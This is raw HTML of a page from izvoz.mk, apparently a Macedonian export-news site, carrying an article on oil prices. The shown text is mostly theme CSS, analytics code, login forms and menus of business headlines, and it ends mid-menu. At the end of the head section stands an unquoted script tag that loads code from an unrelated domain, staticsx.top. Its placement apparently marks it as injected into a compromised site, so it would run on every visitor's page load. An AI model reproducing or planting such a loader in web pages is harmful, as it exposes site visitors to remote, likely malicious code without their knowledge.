    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #dd0202;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #dd0202;
    }
    



    
	.post .td-post-header .entry-title {
		font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-size:20px;
	line-height:20px;
	font-style:oblique;
	text-transform:none;
	
    }
    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #dd3333;
    }
                
				
    
    .tdm-menu-btn2 .tds-button1,
    .tdm-menu-btn2 .tds-button6:after {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2:before,
    .tdm-menu-btn2 .tds-button6:before {
        border-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button2,
    .tdm-menu-btn2 .tds-button2 i {
        color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #dd3333;
        -moz-box-shadow: 0 2px 16px #dd3333;
        box-shadow: 0 2px 16px #dd3333;
    }
    .tdm-menu-btn2 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #dd3333;
        -moz-box-shadow: 0 4px 26px #dd3333;
        box-shadow: 0 4px 26px #dd3333;
    }
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom {
        background-color: #dd3333;
    }
    .tdm-menu-btn2 .tds-button8 {
        background: #dd3333;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L865TR9HCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-L865TR9HCQ');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://izvoz.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/vesti/",
                    "name": "Вести"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://izvoz.mk/%d1%86%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%84%d1%82%d0%b0%d1%82%d0%b0-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%b0-%d0%bd%d0%b0-%d0%bd%d0%b0%d1%98%d0%bd%d0%b8%d1%81%d0%ba%d0%be-%d0%bd-2/",
                    "name": "Цените на нафтата паднаа на најниско ниво од декември 2021 година"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://izvoz.mk/wp-content/uploads/2025/11/cropped-izvozmk-flavicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #000000;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #000000;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #000000;
                }
                .tdm-btn-style1 {
					background-color: #000000;
				}
				.tdm-btn-style2:before {
				    border-color: #000000;
				}
				.tdm-btn-style2 {
				    color: #000000;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #000000;
                    -moz-box-shadow: 0 2px 16px #000000;
                    box-shadow: 0 2px 16px #000000;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #000000;
                    -moz-box-shadow: 0 4px 26px #000000;
                    box-shadow: 0 4px 26px #000000;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-153207 single-format-standard wp-theme-Newspaper td-standard-pack unselectable -------2 global-block-template-4 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/izvozmk" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="noopener" href="https://www.linkedin.com/company/izvoz-mk-export-mk/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-glavno-container"><ul id="menu-meni-glavno" class="td-mobile-main-menu"><li id="menu-item-1144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-217" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li id="menu-item-220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li id="menu-item-455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-457"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%b2%d0%be%d0%b7-%d0%bc%d0%ba/">Извоз.МК<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://izvoz.mk/?page_id=863">За проектот</a></li>
	<li id="menu-item-163063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163063"><a href="https://izvoz.mk/top-100-izvozniczi-2025/">ТОП 100 ИЗВОЗНИЦИ 2025</a></li>
	<li id="menu-item-159923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159923"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2024/">ТОП 100 ИЗВОЗНИЦИ 2024</a></li>
	<li id="menu-item-157394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157394"><a href="https://izvoz.mk/%d0%b8%d0%b7%d0%bb%d0%b5%d0%b7%d0%b5-%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2023/">ТОП 100 ИЗВОЗНИЦИ 2023</a></li>
	<li id="menu-item-152703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152703"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2022-2/">ТОП 100 ИЗВОЗНИЦИ 2022</a></li>
	<li id="menu-item-10743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10743"><a href="https://izvoz.mk/%d1%82%d0%be%d0%bf-100-%d0%b8%d0%b7%d0%b2%d0%be%d0%b7%d0%bd%d0%b8%d1%86%d0%b8-2021/">ТОП 100 ИЗВОЗНИЦИ 2021</a></li>
	<li id="menu-item-861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://izvoz.mk/%d1%81%d0%bf%d0%b5%d1%86%d0%b8%d1%98%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d1%83%d0%b1%d0%bb%d0%b8%d0%ba%d0%b0%d1%86%d0%b8%d0%b8/">ТОП 100 ИЗВОЗНИЦИ 2020</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://izvoz.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Пребарај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons few-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-1.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Skopje</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                петок, јануари 9, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-meni-glavno-1" class="top-header-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1144"><a href="https://izvoz.mk">почетна</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-453"><a href="https://izvoz.mk/vesti-page/">Вести</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-222"><a href="https://izvoz.mk/vesti/makedonija/">Македонија</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-223"><a href="https://izvoz.mk/vesti/region/">Регион</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-224"><a href="https://izvoz.mk/vesti/svet/">Свет</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-225"><a href="https://izvoz.mk/vesti/finansii/">Финансии и Осигурување</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-454"><a href="https://izvoz.mk/kompanii/">Компании</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_664 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_1_664" ><script>var block_tdi_1_664 = new tdBlock();
block_tdi_1_664.id = "tdi_1_664";
block_tdi_1_664.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"35","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_664","tdc_css_class":"tdi_1_664","tdc_css_class_style":"tdi_1_664_rand_style"}';
block_tdi_1_664.td_column_number = "3";
block_tdi_1_664.block_type = "td_block_mega_menu";
block_tdi_1_664.post_count = "5";
block_tdi_1_664.found_posts = "479";
block_tdi_1_664.header_color = "";
block_tdi_1_664.ajax_pagination_infinite_stop = "";
block_tdi_1_664.max_num_pages = "96";
tdBlocksArray.push(block_tdi_1_664);
</script><div id=tdi_1_664 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" class="td-image-wrap" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата"><img class="entry-thumb" src="[data-uri]" alt="Алкалоид 2026" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-2026-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vo-novata-2026-godina-alkaloid-ke-proslavi-90-godini-jubilej-so-rekrodni-prodazhbi-i-rast-na-izvozot-investicziite-i-vrabotuvanata/" rel="bookmark" title="Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со рекордни продажби и раст на извозот, инвестициите и вработувањата">Во новата 2026 година, &#8220;Алкалоид&#8221; ќе прослави 90 години јубилеј со&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" class="td-image-wrap" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот"><img class="entry-thumb" src="[data-uri]" alt="" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alkaloid-miczkovski-9-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nova-investicija-na-alkaloid-mikrobioloshka-laboratorija-za-pogolema-konkurentnosta-vo-regionot-i-svetot/" rel="bookmark" title="Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста во регионот и светот">Нова инвестиција на &#8220;Алкалоид&#8221;: Микробиолошка лабараторија за квалитет за поголема конкурентноста&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" class="td-image-wrap" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер"><img class="entry-thumb" src="[data-uri]" alt="Luthman Backlun Food Production" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/luthman-backlun-food-production-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/vkus-kvalitet-i-inovacija-luthman-backlund-foods-production-od-bitola/" rel="bookmark" title="Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се развива во модерен производствен центар за производство на вкусни барови без додаден шеќер">Вкус, квалитет и иновација: Luthman Backlund Foods Production од Битола се&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" class="td-image-wrap" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици"><img class="entry-thumb" src="[data-uri]" alt="" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/12/alpin-kom-delchevo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/od-delchevo-do-evropa-alpin-kom-gi-snabduva-vodechkite-svetski-brendovi-za-stolici/" rel="bookmark" title="Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови за столици">Од Делчево до Европа: Алпин Ком ги снабдува водечките светски брендови&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" class="td-image-wrap" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара"><img class="entry-thumb" src="[data-uri]" alt="Foto Imlek" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/foto-imlek-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/srpski-biznismeni-go-prezemaat-imlek-bitolska-mlekara-dobiva-novi-gazdi/" rel="bookmark" title="Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска Млекара">Српски бизнисмени ја преземаат ИМЛЕК, која е газда и на битолска&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_664" data-td_block_id="tdi_1_664"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_664" data-td_block_id="tdi_1_664"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-340"><a href="https://izvoz.mk/export-inteligence/">Export Intelligence</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-217"><a href="https://izvoz.mk/export-intelligence/how-to-export/">Извозен Водич</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-219"><a href="https://izvoz.mk/export-intelligence/pazari/">Пазари</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-220"><a href="https://izvoz.mk/export-intelligence/saemi/">Саеми</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-218"><a href="https://izvoz.mk/export-intelligence/istrazuvanja/">Истражувања</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-455"><a href="https://izvoz.mk/intervju/">Интервју</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-806"><a href="https://izvoz.mk/intervju/%d0%ba%d0%be%d0%bb%d1%83%d0%bc%d0%bd%d0%b8/">Колумни</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-456"><a href="https://izvoz.mk/transport-i-logistika/">Транспорт и Логистика</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2_6ba td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2_6ba" ><script>var block_tdi_2_6ba = new tdBlock();
block_tdi_2_6ba.id = "tdi_2_6ba";
block_tdi_2_6ba.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_2_6ba","tdc_css_class":"tdi_2_6ba","tdc_css_class_style":"tdi_2_6ba_rand_style"}';
block_tdi_2_6ba.td_column_number = "3";
block_tdi_2_6ba.block_type = "td_block_mega_menu";
block_tdi_2_6ba.post_count = "5";
block_tdi_2_6ba.found_posts = "294";
block_tdi_2_6ba.header_color = "";
block_tdi_2_6ba.ajax_pagination_infinite_stop = "";
block_tdi_2_6ba.max_num_pages = "59";
tdBlocksArray.push(block_tdi_2_6ba);
</script><div id=tdi_2_6ba class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" class="td-image-wrap" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години"><img class="entry-thumb" src="[data-uri]" alt="" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2021/12/Solun-prista-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/evropskite-sindjiri-na-snabduvanje-kje-bidat-pod-pritisok-i-slednite-dve-godini/" rel="bookmark" title="Анкета: Европските синџири на снабдување ќе бидат под притисок и следните две години">Анкета: Европските синџири на снабдување ќе бидат под притисок и следните&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" class="td-image-wrap" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното"><img class="entry-thumb" src="[data-uri]" alt="Maersk" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното" data-type="image_tag" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/maersk-2-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/gigantot-za-prevoz-maersk-gi-zgolemi-proczenkite-globalnata-trgovija-se-pokazhuva-pootporna-od-ochekuvanoto/" rel="bookmark" title="Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува поотпорна од очекуваното">Гигантот за превоз Maersk ги зголеми проценките: Глобалната трговија се покажува&#8230;</a></h3>            </div>
        </div>
